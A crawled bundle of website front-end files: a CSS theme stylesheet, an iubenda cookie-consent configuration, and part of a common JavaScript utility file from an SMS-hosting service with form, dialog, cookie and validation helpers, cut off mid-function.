.owl-carousel .owl-nav [class*="owl-"].dropdown-toggle {
	border-left-color: var(--main_color_hover);
}

.owl-carousel .owl-nav [class*="owl-"][disabled],
.owl-carousel .owl-nav [class*="owl-"][disabled]:hover,
.owl-carousel .owl-nav [class*="owl-"][disabled]:active,
.owl-carousel .owl-nav [class*="owl-"][disabled]:focus {
	border-color: #FC785E;
	background-color: #FC785E;
}

.progress-bar-primary {
	background-color: var(--main_color);
}

.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #47a447;
	border-color: #47a447;
}

.btn-success:hover {
	border-color: #51b451;
	background-color: #51b451;
}

.btn-success:active,
.btn-success:focus {
	border-color: #3f923f;
	background-color: #3f923f;
}

.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #ed9c28;
	border-color: #ed9c28;
}

.btn-warning:hover {
	border-color: #efa740;
	background-color: #efa740;
}

.btn-warning:active,
.btn-warning:focus {
	border-color: #e89113;
	background-color: #e89113;
}

.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #d2322d;
	border-color: #d2322d;
}

.btn-danger:hover {
	border-color: #d64742;
	background-color: #d64742;
}

.btn-danger:active,
.btn-danger:focus {
	border-color: #bd2d29;
	background-color: #bd2d29;
}

.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bc0de;
	border-color: #5bc0de;
}

.btn-info:hover {
	border-color: #70c8e2;
	background-color: #70c8e2;
}

.btn-info:active,
.btn-info:focus {
	border-color: #46b8da;
	background-color: #46b8da;
}

.btn-dark {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #171717;
	border-color: #171717;
}

.btn-dark:hover {
	border-color: #242424;
	background-color: #242424;
}

.btn-dark:active,
.btn-dark:focus {
	border-color: #0a0a0a;
	background-color: #0a0a0a;
}

section.highlight {
	background-color: var(--main_color) !important;
	border-color: var(--main_color) !important;
}

section.page-top h1 {
	border-bottom-color: var(--main_color);
}

html section.section-primary {
	background-color: var(--main_color) !important;
	border-color: #014565 !important;
}

html section.section-primary h1,
html section.section-primary h2,
html section.section-primary h3,
html section.section-primary h4,
html section.section-primary h5,
html section.section-primary h6 {
	color: #FFF;
}

html section.section-primary p {
	color: #e6e6e6;
}

html section.section-primary-scale-2 {
	background-color: #014565 !important;
	border-color: #780c00 !important;
}

html section.section-primary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #014565;
}

html section.section-secondary {
	background-color: #e36159 !important;
	border-color: #df4c43 !important;
}

html section.section-secondary h1,
html section.section-secondary h2,
html section.section-secondary h3,
html section.section-secondary h4,
html section.section-secondary h5,
html section.section-secondary h6 {
	color: #FFF;
}

html section.section-secondary p {
	color: #e6e6e6;
}

html section.section-secondary-scale-2 {
	background-color: #dc372d !important;
	border-color: #cd2c23 !important;
}

html section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #dc372d;
}

html section.section-tertiary {
	background-color: #2baab1 !important;
	border-color: #26969c !important;
}

html section.section-tertiary h1,
html section.section-tertiary h2,
html section.section-tertiary h3,
html section.section-tertiary h4,
html section.section-tertiary h5,
html section.section-tertiary h6 {
	color: #FFF;
}

html section.section-tertiary p {
	color: #e6e6e6;
}

html section.section-tertiary-scale-2 {
	background-color: #218388 !important;
	border-color: #1c6f73 !important;
}

html section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #218388;
}

html section.section-quaternary {
	background-color: #383f48 !important;
	border-color: #2d323a !important;
}

html section.section-quaternary h1,
html section.section-quaternary h2,
html section.section-quaternary h3,
html section.section-quaternary h4,
html section.section-quaternary h5,
html section.section-quaternary h6 {
	color: #FFF;
}

html section.section-quaternary p {
	color: #e6e6e6;
}

html section.section-quaternary-scale-2 {
	background-color: #22262b !important;
	border-color: #17191d !important;
}

html section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #22262b;
}

html section.section-dark {
	background-color: #2e353e !important;
	border-color: #23282f !important;
}

html section.section-dark h1,
html section.section-dark h2,
html section.section-dark h3,
html section.section-dark h4,
html section.section-dark h5,
html section.section-dark h6 {
	color: #FFF;
}

html section.section-dark p {
	color: #e6e6e6;
}

html section.section-dark-scale-2 {
	background-color: #181c21 !important;
	border-color: #0d0f12 !important;
}

html section.section-dark-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #181c21;
}

html section.section-light {
	background-color: #FFF !important;
	border-color: #f2f2f2 !important;
}

html section.section-light h1,
html section.section-light h2,
html section.section-light h3,
html section.section-light h4,
html section.section-light h5,
html section.section-light h6 {
	color: #777;
}

html section.section-light p {
	color: #5e5e5e;
}

html section.section-light-scale-2 {
	background-color: #e6e6e6 !important;
	border-color: #d9d9d9 !important;
}

html section.section-light-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #e6e6e6;
}

html section.section-default-scale-1 {
	background-color: #dbdbdb !important;
	border-top-color: #d3d3d3 !important;
}

html section.section-default-scale-2 {
	background-color: #c1c1c1 !important;
	border-top-color: #b9b9b9 !important;
}

html section.section-default-scale-3 {
	background-color: #a8a8a8 !important;
	border-top-color: #a0a0a0 !important;
}

html section.section-default-scale-4 {
	background-color: #8e8e8e !important;
	border-top-color: #868686 !important;
}

html section.section-default-scale-5 {
	background-color: #757575 !important;
	border-top-color: #6d6d6d !important;
}

html section.section-default-scale-6 {
	background-color: #5b5b5b !important;
	border-top-color: #535353 !important;
}

html section.section-default-scale-7 {
	background-color: #424242 !important;
	border-top-color: #3a3a3a !important;
}

html section.section-default-scale-8 {
	background-color: #282828 !important;
	border-top-color: #202020 !important;
}

html section.section-default-scale-9 {
	background-color: #0f0f0f !important;
	border-top-color: #070707 !important;
}

html.dark section.section-default-scale-1 {
	background-color: #333a44 !important;
	border-top-color: #2c323b !important;
}

html.dark section.section-default-scale-2 {
	background-color: #495362 !important;
	border-top-color: #424b59 !important;
}

html.dark section.section-default-scale-3 {
	background-color: #5e6b7f !important;
	border-top-color: #586476 !important;
}

html.dark section.section-default-scale-4 {
	background-color: #77849a !important;
	border-top-color: #6e7d93 !important;
}

html.dark section.section-default-scale-5 {
	background-color: #949faf !important;
	border-top-color: #8b97a9 !important;
}

html.dark section.section-default-scale-6 {
	background-color: #b1b9c5 !important;
	border-top-color: #a8b1be !important;
}

html.dark section.section-default-scale-7 {
	background-color: #ced3db !important;
	border-top-color: #c5cbd4 !important;
}

html.dark section.section-default-scale-8 {
	background-color: #ebeef1 !important;
	border-top-color: #e3e6ea !important;
}

html.dark section.section-default-scale-9 {
	background-color: #ffffff !important;
	border-top-color: #f7f7f7 !important;
}


.page-header, .page-top {
	background-color: #333;
	border-bottom: 5px solid #CCC;
	border-top: 0px;
}

section.toggle label {
	color: var(--main_color);
	border-left-color: var(--main_color);
	border-right-color: var(--main_color);
}

section.toggle.active > label {
	background-color: var(--main_color);
	border-color: var(--main_color);
	color: #FFF;
}

section.page-top.custom-product {
	background-color: #0b5bb6;
	border-top-color: #0b62c4;
}

.feature-box .feature-box-icon {
	background-color: var(--main_color);
}

.feature-box.secundary .feature-box-icon i.fa {
	color: var(--main_color);
}

.thumb-info .thumb-info-type {
	background-color: var(--main_color);
}

.thumb-info .thumb-info-action-icon {
	background-color: var(--main_color);
}

.thumb-info-social-icons a {
	background-color: var(--main_color);
}

.thumbnail .zoom {
	background-color: var(--main_color);
}

.img-thumbnail .zoom {
	background-color: var(--main_color);
}

.inverted {
	background-color: var(--main_color);
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #0a59b1;
}

.tabs ul.nav-tabs a,
.tabs ul.nav-tabs a:hover {
	color: var(--main_color);
}

.tabs ul.nav-tabs a:hover,
.tabs ul.nav-tabs a:focus {
	border-top-color: var(--main_color);
}

.tabs ul.nav-tabs li.active a {
	border-top-color: var(--main_color);
	color: var(--main_color);
}

.tabs ul.nav-tabs.nav-justified a:hover,
.tabs ul.nav-tabs.nav-justified a:focus {
	border-top-color: var(--main_color);
}

.tabs.tabs-bottom ul.nav-tabs li a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a,
.tabs.tabs-bottom ul.nav-tabs li.active a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a:focus {
	border-bottom-color: var(--main_color);
}

.tabs.tabs-vertical.tabs-left ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:focus {
	border-left-color: var(--main_color);
}

.tabs.tabs-vertical.tabs-right ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:focus {
	border-right-color: var(--main_color);
}

ul.list.icons li i {
	color: var(--main_color);
}

i.icon-featured {
	background-color: var(--main_color);
}

.parallax blockquote i.fa-quote-left {
	color: var(--main_color);
}

section.video blockquote i.fa-quote-left {
	color: var(--main_color);
}

.panel-group .panel-heading a {
	color: var(--main_color);
}

.panel-group.secundary .panel-heading {
	background-color: var(--main_color) !important;
}

#header nav ul.nav-main ul.dropdown-menu,
#header nav ul.nav-main li.dropdown.open .dropdown-toggle,
#header nav ul.nav-main li.active a,
#header nav ul.nav-main li > a:hover,
#header nav ul.nav-main li.dropdown:hover a {
	color: #FFF;
	background-color: var(--main_color) !important;
}

#header nav ul.nav-main ul.dropdown-menu li:hover > a {
	background-color: #1b80f2 !important;
}

#header nav ul.nav-main ul.dropdown-menu {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: var(--main_color);
	border-color: var(--main_color);
}

#header nav ul.nav-main ul.dropdown-menu:hover {
	border-color: var(--main_color_hover);
	background-color: var(--main_color_hover);
}

#header nav ul.nav-main ul.dropdown-menu:active,
#header nav ul.nav-main ul.dropdown-menu:focus {
	border-color: #0b5bb6;
	background-color: #0b5bb6;
}

#header nav ul.nav-main li.dropdown:hover ul.dropdown-menu li > a {
	background: none !important;
}

#header nav ul.nav-main li.dropdown:hover ul.dropdown-menu li > a:hover {
	background: var(--main_color_hover) !important;
}

@media (min-width: 992px) {
	#header.single-menu nav ul.nav-main li.active > a {
		border-top: 5px solid var(--main_color);
	}

	#header.darken-top-border {
		border-top: 5px solid #0b5bb6 !important;
	}

	#header.colored .header-top {
		background-color: var(--main_color);
	}

	#header.colored .header-top ul.nav-top li a:hover {
		background-color: var(--main_color_hover) !important;
	}

	#header.flat-menu nav ul.nav-main li > a,
  #header.flat-menu nav ul.nav-main li.active > a {
		color: #666;
	}

	#header.flat-menu nav ul.nav-main li.active > a {
		color: var(--main_color);
		background-color: transparent !important;
	}

	#header.flat-menu nav ul.nav-main li > a:hover,
  #header.flat-menu nav ul.nav-main li.dropdown:hover a {
		color: #FFF;
		background-color: var(--main_color) !important;
	}

	#header nav.mega-menu ul.nav-main li.mega-menu-item ul.dropdown-menu {
		border-top-color: var(--main_color);
	};
}

blockquote.testimonial {
	background: var(--main_color_hover);
}

.testimonial-arrow-down {
	border-top-color: var(--main_color_hover);
}

.featured-box-secundary i.icon-featured {
	background-color: var(--main_color);
}

.featured-box-secundary h4 {
	color: var(--main_color);
}

.featured-box-secundary .box-content {
	border-top-color: var(--main_color);
}

.pricing-table .most-popular {
	border-color: var(--main_color);
}

.pricing-table .most-popular h3 {
	background-color: var(--main_color);
}

section.timeline .timeline-box.left:before,
section.timeline .timeline-box.right:before {
	background: var(--main_color);
	box-shadow: 0 0 0 3px #ffffff, 0 0 0 6px var(--main_color);
}

ul.history li .featured-box .box-content {
	border-top-color: var(--main_color);
}

.recent-posts .date .month,
article.post .post-date .month {
	background-color: var(--main_color);
}

.recent-posts .date .day,
article.post .post-date .day {
	color: var(--main_color);
}

.slider .tp-bannertimer {
	background-color: var(--main_color);
}

.home-intro p em {
	color: var(--main_color);
}

.home-concept strong {
	color: var(--main_color);
}

.shop ul.products li.product .onsale {
	background-color: var(--main_color);
	border-bottom-color: #0a54a7;
}

.shop .star-rating span,
.shop .cart-totals tr.total .amount {
	color: var(--main_color);
}

#footer .footer-ribbon {
	background: var(--main_color);
}

#footer .footer-ribbon:before {
	border-right-color: #084386;
	border-left-color: #084386;
}

#footer.light h1,
#footer.light h2,
#footer.light h3,
#footer.light h4,
#footer.light a {
	color: var(--main_color) !important;
}

#footer.color {
	background: var(--main_color);
	border-top-color: var(--main_color);
}

#footer.color .footer-ribbon {
	background: #094f9e;
}

#footer.color .footer-ribbon:before {
	border-right-color: #052b56;
}

#footer.color .footer-copyright {
	background: #0b5bb6;
	border-top-color: #0b5bb6;
}

html.boxed .body {
	border-top-color: var(--main_color);
}

html[dir="rtl"] .tabs.tabs-vertical.tabs-left ul.nav-tabs li a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:focus {
	border-right-color: var(--main_color);
	border-left-color: transparent;
}

html[dir="rtl"] .tabs.tabs-vertical.tabs-right ul.nav-tabs li a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:focus {
	border-right-color: transparent;
	border-left-color: var(--main_color);
}

/* Spacements */
/* spacement top & bottom */
.m-none {
	margin: 0 !important;
}

.m-auto {
	margin: 0 auto !important;
}

.m-xs {
	margin: 5px !important;
}

.m-sm {
	margin: 10px !important;
}

.m-md {
	margin: 15px !important;
}

.m-lg {
	margin: 20px !important;
}

.m-xl {
	margin: 25px !important;
}

.m-xlg {
	margin: 30px !important;
}

/* spacement top	*/
.mt-none {
	margin-top: 0 !important;
}

.mt-xs {
	margin-top: 5px !important;
}

.mt-sm {
	margin-top: 10px !important;
}

.mt-md {
	margin-top: 15px !important;
}

.mt-lg {
	margin-top: 20px !important;
}

.mt-xl {
	margin-top: 25px !important;
}

.mt-xlg {
	margin-top: 30px !important;
}

/* spacement bottom	*/
.mb-none {
	margin-bottom: 0 !important;
}

.mb-xs {
	margin-bottom: 5px !important;
}

.mb-sm {
	margin-bottom: 10px !important;
}

.mb-md {
	margin-bottom: 15px !important;
}

.mb-lg {
	margin-bottom: 20px !important;
}

.mb-xl {
	margin-bottom: 25px !important;
}

.mb-xlg {
	margin-bottom: 30px !important;
}

/* spacement left	*/
.mr-none {
	margin-left: 0 !important;
}

.ml-xs {
	margin-left: 5px !important;
}

.ml-sm {
	margin-left: 10px !important;
}

.ml-md {
	margin-left: 15px !important;
}

.ml-lg {
	margin-left: 20px !important;
}

.ml-xl {
	margin-left: 25px !important;
}

.ml-xlg {
	margin-left: 30px !important;
}

/* spacement right	*/
.mr-none {
	margin-right: 0 !important;
}

.mr-xs {
	margin-right: 5px !important;
}

.mr-sm {
	margin-right: 10px !important;
}

.mr-md {
	margin-right: 15px !important;
}

.mr-lg {
	margin-right: 20px !important;
}

.mr-xl {
	margin-right: 25px !important;
}

.mr-xlg {
	margin-right: 30px !important;
}

/* Spacement Padding */
.p-none {
	padding: 0 !important;
}

.p-xs {
	padding: 5px !important;
}

.p-sm {
	padding: 10px !important;
}

.p-md {
	padding: 15px !important;
}

.p-lg {
	padding: 20px !important;
}

.p-xl {
	padding: 25px !important;
}

.p-xlg {
	padding: 30px !important;
}

/* spacement top	*/
.pt-none {
	padding-top: 0 !important;
}

.pt-xs {
	padding-top: 5px !important;
}

.pt-sm {
	padding-top: 10px !important;
}

.pt-md {
	padding-top: 15px !important;
}

.pt-lg {
	padding-top: 20px !important;
}

.pt-xl {
	padding-top: 25px !important;
}

.pt-xlg {
	padding-top: 30px !important;
}

/* spacement bottom	*/
.pb-none {
	padding-bottom: 0 !important;
}

.pb-xs {
	padding-bottom: 5px !important;
}

.pb-sm {
	padding-bottom: 10px !important;
}

.pb-md {
	padding-bottom: 15px !important;
}

.pb-lg {
	padding-bottom: 20px !important;
}

.pb-xl {
	padding-bottom: 25px !important;
}

.pb-xlg {
	padding-bottom: 30px !important;
}

/* spacement left	*/
.pr-none {
	padding-left: 0 !important;
}

.pl-xs {
	padding-left: 5px !important;
}

.pl-sm {
	padding-left: 10px !important;
}

.pl-md {
	padding-left: 15px !important;
}

.pl-lg {
	padding-left: 20px !important;
}

.pl-xl {
	padding-left: 25px !important;
}

.pl-xlg {
	padding-left: 30px !important;
}

/* spacement right	*/
.pr-none {
	padding-right: 0 !important;
}

.pr-xs {
	padding-right: 5px !important;
}

.pr-sm {
	padding-right: 10px !important;
}

.pr-md {
	padding-right: 15px !important;
}

.pr-lg {
	padding-right: 20px !important;
}

.pr-xl {
	padding-right: 25px !important;
}

.pr-xlg {
	padding-right: 30px !important;
}

.ib {
	display: inline-block;
	vertical-align: top;
}

.va-middle {
	vertical-align: middle;
}

.ws-nowrap {
	white-space: nowrap;
}

.ws-normal {
	white-space: normal;
}

.accedi_box_home
{
	padding-left: 0px; padding-right: 30px; margin-top: -20px;
}

@media (min-width: 992px) 
{
 #header nav.mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu 
 {
	width: 565px;
	left: auto;
	right: 0;
	padding: 30px;
	color: white;
 }
 .homepage_tabs { width: 600px; }
}

.home-intro
{
	margin-bottom: 10px;
}

#footer {
	margin-top: 0px;
	padding: 0px;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
h1 a:active, h2 a:active, h3 a:active, h4 a:active, h5 a:active, h6 a:active
{
 color: currentColor;
 text-decoration: inherit;
}

.row.display-flex {
  display: flex;
  flex-wrap: wrap;
}
.row.display-flex > [class*='col-'] {
  display: flex;
  flex-direction: column;
}

.popup_size
{
 width: 60%;
}

@media (max-width: 479px) 
{
 .popup_size
	{
	 width: 95%;
	}
}

.select2-results__option
{
 font-size: 12px;
}
.select2-container .select2-selection--single .select2-selection__rendered
{
 max-width: 370px;
}

.box_selezione 
  {
   border: 3px solid #abb4b9;
   border-radius: 6px;
   cursor: pointer;	
   padding: 3px;
   display: inline-block;	
   vertical-align: middle;	
   width: 76px;	
   height: 76px;	
   margin-top: 4px;	
   margin-bottom: 4px;
   margin-right: 10px;
  }
  
  .box_selezione:hover
  {
   border-color: black;
  }
  
  html.dark .box_selezione:hover
  {
   border-color: #fff;
  }
  
  .box_selezione.active
  {
   border-color: black;
   background-color: var(--main_color);
  }
  
  html.dark .box_selezione.active
  {
   border-color: #fff;
   background-color: var(--main_color);
  }
  
  .box_selezione .scritta
  {
   font-weight: 700;
   font-size: 11px;
   line-height: 1;
   text-transform: uppercase;
   text-align: center; 
   margin-top: 12px;
  }
  
  .box_selezione .scritta_settore
  {
   font-size: 9px !important;
  }
  
  .box_selezione.active .scritta
  {
   color: white;
  }
  
  .box_selezione.active::before 
  {
	 content: '\2714';
	 font-size: 11px;
	 display: block;
	 position: relative;
	 z-index: 2;
	 top: -10px;
	 left: -10px;
	 width: 20px;
	 height: 20px;
	 line-height: 15px;
	 border-radius: 50%;
	 background-color: #fff;
	 color: #203d5c;
	 text-align: center;
	 border: 2px solid #203d5c;
	 margin-top: -4px;
	 margin-bottom: -16px;
	 margin-right: auto;
  }
  
  html.dark .box_selezione .box_img_settore
  {
   -webkit-filter: grayscale(1) invert(45%);
   filter: grayscale(1) invert(45%);
  }
  
  html.dark .box_selezione.active .box_img_settore, 
  .box_selezione.active .box_img_settore
  {
   -webkit-filter: grayscale(1) invert(1);
   filter: grayscale(1) invert(1);
  }
  
  
  
  
  /* */

.box_price
  {
   border: 3px solid #abb4b9;
   border-radius: 6px;
   padding: 5px;
   vertical-align: middle;	
   margin-bottom: 10px;
   background-color: #fff;
  }

.box_price_kit 
  {
   border: 3px solid #abb4b9;
   border-radius: 6px;
   cursor: pointer;	
   padding: 5px;
   vertical-align: middle;	
   margin-bottom: 10px;
  }
  
  .box_price_kit:hover
  {
   border-color: black;
  }
  
  .box_price_kit.active
  {
   border-color: black;
   background-color: #008D91;
   color: white;
  }
  
  
  .box_price_kit.active::before 
  {
	 content: '\2714';
	 font-size: 11px;
	 display: block;
	 position: relative;
	 z-index: 2;
	 top: -10px;
	 left: -10px;
	 width: 20px;
	 height: 20px;
	 line-height: 15px;
	 border-radius: 50%;
	 background-color: #fff;
	 color: #203d5c;
	 text-align: center;
	 border: 2px solid #203d5c;
	 margin-top: -4px;
	 margin-bottom: -16px;
	 margin-right: auto;
  }

.whats-app-footer {
    position: fixed;
    width: 50px;
    height: 50px;
    top: 72% !important;
    right: 5px;
    border-radius: 50px;
    text-align: center;
    font-size: 30px;
    z-index: 99999999;
}

.my-float {
    margin-top: 16px;	
}

.whats-app-footer .fa-whatsapp:before {
	border-radius:50%;
	border: 1px solid green;
	background:#fff;
	color:green;
	padding:5px 7px;
}

@media (max-width: 479px) 
{
 .whats-app-footer .fa-whatsapp:before 
 {
 	padding:10px 12px;
 }
}

.has-error
{
 border-color: #c10000 !important;
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.ck-has-error
{
 outline: 2px solid #c10000 !important;
 outline-offset: -2px;
}

.rd-has-error
{
 box-shadow: 0px 0px 0px 2px #c10000;
}

.select2-container .select2-selection--single .select2-selection__rendered
{
 font-weight: bold;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder
{
 font-weight: normal;
 color: #e7e7e7;
}

.bordo_ricerca
{
 border: 1px solid var(--main_color);
 margin-bottom: 20px;
 padding: 10px 0;
}

html.dark .bordo_ricerca
{
 background-color: #000;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/92273542.js
body_size: -246
content:
_iub.csRC = { consApiKey: 'QBiK3VRMjMeu2HYU9QyVk11bTMKUTMNP', showBranding: false, publicId: 'aca8a523-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [3,4,1,5];
_iub.cpUpd = 1709916915;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 7;


--- FILE ---
content_type: application/javascript
request_url: https://cloud.smshosting.it/sms/pages/resources/js/common.js?v=20251230141123
body_size: 15080
content:
function submitForm(formId, actionUrl) {
    var formObj = document.getElementById(formId);
    if (actionUrl) {
        formObj.action = actionUrl;
    }
    formObj.submit();
}

var formSubmitted = false;
function submitFormSafe(formId, showLoaderWithText, onclickfunction) {
    if (!formSubmitted) { // skip if form is already submitted, reactivate submit after timeout

        if (onclickfunction) {
            onclickfunction();
        }

        formSubmitted = true;
        var formObj = document.getElementById(formId);
        if (showLoaderWithText) {
            showGenericLoaderWithText(showLoaderWithText, true);
        }
        setTimeout(function() { formSubmitted = false; hideGenericLoaderWithText(); }, 15000);
        formObj.submit();
    }
    return false;
}

//global ajax error handler!!!
$(document).ajaxError(function(event, request, settings){
    if (request.status == 403) {//session expired

        $("#sessionExpiredDialogOkButton").click(function() {
            window.location.href = window.location.pathname+"/index.ic";
        });

        $('#sessionExpiredDialog').modal('show');
    }
});

/*
$(document).ajaxSend(function(evt, request, settings){
    temp = (settings.data != null ? settings.data : '');
    settings.data = 'ajaxrequest=true' + (temp.length > 0 ? '&' + temp : '');
});


$(document).ajaxStart(function(evt, request, settings){
   //ajax loader
   $('#ajaxLoader').show();
});

$(document).ajaxStop(function(evt, request, settings){
    $('#ajaxLoader').hide();
});
*/

var functionOneShot = oneshot();

function oneshot() {
    var timer;
    return function( fun, time ) {
        clearTimeout( timer );
        timer = setTimeout( fun, time );
    };
}

function partial(func /*, 0..n args */) {
    var args = Array.prototype.slice.call(arguments, 1);
    return function() {
        var allArguments = args.concat(Array.prototype.slice.call(arguments));
        return func.apply(this, allArguments);
    };
}

//alert comune
function confirmFunction(text, confirmFunction, style){
    confirmFunctionTitle(null, text, confirmFunction, style);
}
function confirmFunctionTitle(title, text, confirmFunction, style){
    style = style || 'btn-primary';
    $("#confirmActionOkButton").show();
    $("#confirmActionOkButton").removeClass();
    $("#confirmActionOkButton").addClass('btn');
    $("#confirmActionOkButton").addClass(style);
    if (title) {
        $("#confirmActionDialogTitle").html(title);
    }
    $("#confirmActionDialogText").html(text);
    $("#confirmActionOkButton").unbind('click');
    $("#confirmActionOkButton").click(function() {
        confirmFunction();
        $('#confirmActionDialog').modal('hide');
    });
    $('#confirmActionDialog').modal('show');
}

//alert con risposta si/no
function askFunction(text, confirmFunction, style){
    askFunctionTitle(null, text, confirmFunction, style);
}
function askFunctionTitle(title, text, confirmFunction, closeFunction, style){
    style = style || 'btn-primary';
    $("#askActionOkButton").show();
    $("#askActionOkButton").removeClass();
    $("#askActionOkButton").addClass('btn');
    $("#askActionOkButton").addClass(style);
    $("#askActionCancelButton").addClass('btn');
    $("#askActionCancelButton").addClass(style);
    if (title) {
        $("#askActionDialogTitle").html(title);
    }
    $("#askActionDialogText").html(text);
    $("#askActionOkButton").unbind('click');
    $("#askActionOkButton").click(function() {
        confirmFunction();
        $('#askActionDialog').modal('hide');
    });
    $("#askActionCancelButton").unbind('click');
    $("#askActionCancelButton").click(function() {
        closeFunction();
        $('#askActionDialog').modal('hide');
    });
    
    $('#askActionDialog').modal('show');
}

function confirmAction(text,targetUrl,style,preventDoubleClick){
    confirmActionTitle("Info",text,targetUrl,style, preventDoubleClick);
}

function confirmActionTitle(title,text,targetUrl,style,preventDoubleClick){
    style = style || 'btn-primary';
    $("#confirmActionOkButton").removeClass();
    $("#confirmActionOkButton").addClass('btn');
    $("#confirmActionOkButton").addClass(style);

    $("#confirmActionDialogTitle").html(title);
    $("#confirmActionDialogText").html(text);

    $("#confirmActionOkButton").unbind('click');

    if (targetUrl !== undefined && targetUrl !== '') {
        $("#confirmActionOkButton").show();
        if(preventDoubleClick) {
            $("#confirmActionOkButton").one("click", function() {
                window.location.href = targetUrl;
            });
        } else {
            $("#confirmActionOkButton").click(function() {
                window.location.href = targetUrl;
            });
        }
    } else {
        $("#confirmActionOkButton").hide();
    }

    $('#confirmActionDialog').modal('show');

}
function showGenericLoaderWithText(text) {
    showGenericLoaderWithText(text, false);
}
function showGenericLoaderWithText(text, preventOutsideCLick) {
    $("#genericLoaderFullDialogText").html(text);
    if (preventOutsideCLick) {
        $('#genericLoaderFullDialog').modal({backdrop: 'static', keyboard: false});
    } else {
        $('#genericLoaderFullDialog').modal('show');
    }
}
function hideGenericLoaderWithText() {
    $("#genericLoaderFullDialogText").html('');
    $('#genericLoaderFullDialog').modal('hide');
}
function addGenericLoaderImageToElement(url) {
    return '<div class="text-center"><img src="'+url+'" alt="loading"></div>';
}

//tooltip
$(function() {
    $('[rel=tooltip]').tooltip({
        placement : "right"
    });
});

function formatNumberItalianStyle(x) {
    var parts = x.toString().split(",");
    parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, ".");
    return parts.join(",");
}

function getURLParameter(sParam) {
    var sPageURL = window.location.search.substring(1);
    var sURLVariables = sPageURL.split('&');
    for (var i = 0; i < sURLVariables.length; i++) {
        var sParameterName = sURLVariables[i].split('=');
        if (sParameterName[0] === sParam) {
            return sParameterName[1];
        }
    }
}


function validateEmail(email) {
    var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(String(email).toLowerCase());
}


function isUnsupportedBrowser() {
    var ua = window.navigator.userAgent;
    var msieOld = ua.indexOf("MSIE ");
    var msie11 = ua.indexOf("Trident");
    return msieOld > 0 || msie11 > 0;
}


function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1, c.length);
        }
        if (c.indexOf(nameEQ) === 0) {
            return c.substring(nameEQ.length, c.length);
        }
    }
    return null;
}

function flashDivFromUrlParam() {
    const flashId = getURLParameter('flashId');
    if (flashId) {
        flashDiv(flashId);
    }
}
function flashDiv(divIdToFlash) {
    var toFlash = $("#" + divIdToFlash).closest( "div" );
    const originalBackground = toFlash.css('background-color');
    toFlash
        .delay(150)
        .animate({ backgroundColor: '#e5f1fa' }, 350)
        .animate({ backgroundColor: originalBackground }, 200)
        .animate({ backgroundColor: '#e5f1fa' }, 350)
        .animate({ backgroundColor: originalBackground }, 200);
};

function getCSSColor(cssVarName, opacityHex) {
    var prop = getComputedStyle(document.documentElement)
            .getPropertyValue(cssVarName);
    if (opacityHex !== undefined) {
        prop += opacityHex;
    }
    return prop;
}


function formatWithFantasy(number) {
